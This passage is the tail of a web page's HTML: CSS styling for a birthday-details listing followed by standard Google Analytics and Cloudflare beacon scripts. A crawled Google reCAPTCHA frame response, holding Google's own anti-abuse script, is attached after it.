        background: #f44336;
        margin-right: 15px;
        margin-bottom: 10px;
    }
    .view-birthday-details .birthday-button a{
        color : #fff !important;
    }
    .view-birthday-details .birthday-button:hover{
        color : #f44336;
    }
    .view-birthday-details .filter select{width:85px;margin-right: 20px;-webkit-appearance: menulist;}
    .view-birthday-details .filter input{height: 35px;background:#f44336;color:#fff;cursor: pointer; }
    .entry-subtitle{
        color:#7b7979;
    }

    @media screen and (max-width: 600px) {
        .view-birthday-details .filter input {
            margin-left: -15px;
        }
    }
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138666879-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-138666879-1');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"996ca02765be4f1fa1bcb4d3dac4546b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N8HBVgpmpj1f5aQU92U0JQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769080043771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>